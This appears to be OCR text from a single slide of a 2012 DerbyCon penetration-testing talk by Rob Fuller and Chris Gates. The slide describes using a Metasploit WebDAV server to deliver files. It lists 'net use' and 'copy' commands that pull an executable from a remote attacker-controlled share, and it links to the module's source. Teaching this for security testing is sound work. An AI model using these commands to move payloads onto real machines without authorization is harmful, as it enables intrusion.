 MSF WebDAV server
• net use \\ip\documents\ /User:Guest
• copy \\ip\documents\myexe.exe myexe.exe
• Available on github:
• https://github.com/carnal0wnage/Metasploit-
Code/blob/master/modules/exploits/webdav_file_server.rb
EXIT
HYATT
Rob Fuller & Chris Gates
Dirty Little Secrets Part 2
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012